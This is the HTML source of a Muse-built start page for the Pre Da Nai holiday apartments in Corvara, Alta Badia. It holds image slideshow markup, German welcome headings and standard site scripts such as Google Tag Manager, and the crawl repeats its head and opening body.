  <div class="breakpoint active" id="bp_infinity" data-min-width="1301"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem" id="slideshowu301174" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- none box -->
     &nbsp;
     <div class="popup_anchor" id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen" id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen" id="u301213" data-muse-uid="U301213" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301213_img" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301207" data-muse-uid="U301207" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301207_img" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301215" data-muse-uid="U301215" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301215_img" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301211" data-muse-uid="U301211" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301211_img" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301209" data-muse-uid="U301209" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301209_img" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301203" data-muse-uid="U301203" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301203_img" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2520" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301205" data-muse-uid="U301205" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301205_img" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix" id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem" id="u301220" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- none box -->
      <div class="popup_anchor" id="u301221popup">
       <div class="Thumb popup_element" id="u301221" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor" id="u301222popup">
       <div class="Thumb popup_element" id="u301222" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor" id="u301223popup">
      <div class="ContainerGroup clearfix" id="u301223" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- stack box -->
       <div class="Container clearfix grpelem" id="u301228" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301229-4" data-muse-uid="U301229" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301229-4_content"><!-- content -->
         <h2 id="u301229-2">Apartments Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301231" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301231_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301230-4" data-muse-uid="U301230" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301230-4_content"><!-- content -->
         <h2 id="u301230-2">Erleben Sie unvergessliche Momente in Corvara, Alta Badia in den Dolomiten</h2>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem" id="u301224" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301226-4" data-muse-uid="U301226" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301226-4_content"><!-- content -->
         <h2 id="u301226-2">Sich wohlfühlen</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301227" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301227_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301225-6" data-muse-uid="U301225" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301225-6_content"><!-- content -->
         <h2 id="u301225-2">Willkommen</h2>
         <h2 id="u301225-4">im Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1300" data-min-width="701" data-max-width="1300"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2330" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_700" data-max-width="700"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2222" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
    window.Muse.assets.check = function(c) {
      if (!window.Muse.assets.checked) {
        window.Muse.assets.checked = !0;
        var b = {},
          d = function(a, b) {
            if (window.getComputedStyle) {
              var c = window.getComputedStyle(a, null);
              return c && c.getPropertyValue(b) || c && c[b] || ""
            }
            if (document.documentElement.currentStyle) return (c = a.currentStyle) && c[b] || a.style && a.style[b] || "";
            return ""
          },
          a = function(a) {
            if (a.match(/^rgb/)) return a = a.replace(/\s+/g, "").match(/([\d\,]+)/gi)[0].split(","), (parseInt(a[0]) << 16) + (parseInt(a[1]) << 8) + parseInt(a[2]);
            if (a.match(/^\#/)) return parseInt(a.substr(1),
              16);
            return 0
          },
          f = function(f) {
            for (var g = document.getElementsByTagName("link"), j = 0; j < g.length; j++)
              if ("text/css" == g[j].type) {
                var l = (g[j].href || "").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);
                if (!l || !l[1] || !l[2]) break;
                b[l[1]] = l[2]
              } g = document.createElement("div");
            g.className = "version";
            g.style.cssText = "display:none; width:1px; height:1px;";
            document.getElementsByTagName("body")[0].appendChild(g);
            for (j = 0; j < Muse.assets.required.length;) {
              var l = Muse.assets.required[j],
                k = l.match(/([\w\-\.]+)\.(\w+)$/),
                i = k && k[1] ?
                k[1] : null,
                k = k && k[2] ? k[2] : null;
              switch (k.toLowerCase()) {
                case "css":
                  i = i.replace(/\W/gi, "_").replace(/^([^a-z])/gi, "_$1");
                  g.className += " " + i;
                  i = a(d(g, "color"));
                  k = a(d(g, "backgroundColor"));
                  i != 0 || k != 0 ? (Muse.assets.required.splice(j, 1), "undefined" != typeof b[l] && (i != b[l] >>> 24 || k != (b[l] & 16777215)) && Muse.assets.outOfDate.push(l)) : j++;
                  g.className = "version";
                  break;
                case "js":
                  j++;
                  break;
                default:
                  throw Error("Unsupported file type: " + k);
              }
            }
            c ? c().jquery != "1.8.3" && Muse.assets.outOfDate.push("jquery-1.8.3.min.js") : Muse.assets.required.push("jquery-1.8.3.min.js");
            g.parentNode.removeChild(g);
          };
        location && location.search && location.search.match && location.search.match(/muse_debug/gi) ?
          setTimeout(function() {
            f(!0)
          }, 5E3) : f()
      }
    };
    var muse_init = function() {
      require.config({
        baseUrl: ""
      });
      require(["jquery", "museutils", "whatinput", "webpro", "musewpslideshow", "jquery.museoverlay", "touchswipe", "jquery.museresponsive"], function(c) {
        var $ = c;
        $(document).ready(function() {
          try {
            window.Muse.assets.check($); /* body */
            Muse.Utils.transformMarkupToFixBrowserProblemsPreInit(); /* body */
            Muse.Utils.detectScreenResolution(); /* HiDPI screens */
            Muse.Utils.prepHyperlinks(true); /* body */
            Muse.Utils.makeButtonsVisibleAfterSettingMinWidth(); /* body */
            Muse.Utils.initWidget('#slideshowu301174', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              var widget = new WebPro.Widget.ContentSlideShow(elem, {
                autoPlay: true,
                displayInterval: 3000,
                slideLinkStopsSlideShow: false,
                transitionStyle: 'fading',
                lightboxEnabled_runtime: false,
                shuffle: false,
                transitionDuration: 1000,
                enableSwipe: true,
                elastic: 'fullScreen',
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
              $(elem).data('widget', widget);
              return widget;
            }); /* #slideshowu301174 */
            Muse.Utils.initWidget('#pamphletu301219', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              return new WebPro.Widget.ContentSlideShow(elem, {
                contentLayout_runtime: 'stack',
                event: 'click',
                deactivationEvent: 'none',
                autoPlay: true,
                displayInterval: 3000,
                transitionStyle: 'vertical',
                transitionDuration: 1000,
                hideAllContentsFirst: false,
                triggersOnTop: false,
                shuffle: false,
                enableSwipe: false,
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
            }); /* #pamphletu301219 */
            $('.breakpoint').registerBreakpoint(); /* Register breakpoints */
            Muse.Utils.transformMarkupToFixBrowserProblems(); /* body */
          } catch (b) {
            if (b && "function" == typeof b.notify ? b.notify() : Muse.Assert.fail("Error calling selector function: " + b), false) throw b;
          }
        })
      })
    };
  </script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.predanai.com/start.html
body_size: 5091
content:
<!DOCTYPE html>
<html class="nojs html" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="robots" content="index, follow"/><!-- custom meta -->
  <meta name="audience" content="alle"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "start.css"], "outOfDate":[]};
</script>

  <title>Apartments Pre da Nai - Alta Badia</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=272969471"/>
  <link rel="stylesheet" type="text/css" href="css/start.css?crc=337308137" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_start.css?crc=4240037915" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-595SNLJ');</script>
<!-- End Google Tag Manager -->
   </head>
 <body>
   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595SNLJ"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
  <div class="breakpoint active" id="bp_infinity" data-min-width="1301"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem" id="slideshowu301174" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- none box -->
     &nbsp;
     <div class="popup_anchor" id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen" id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen" id="u301213" data-muse-uid="U301213" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301213_img" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594"/>
       </div>
       <!-- /m_editable -->
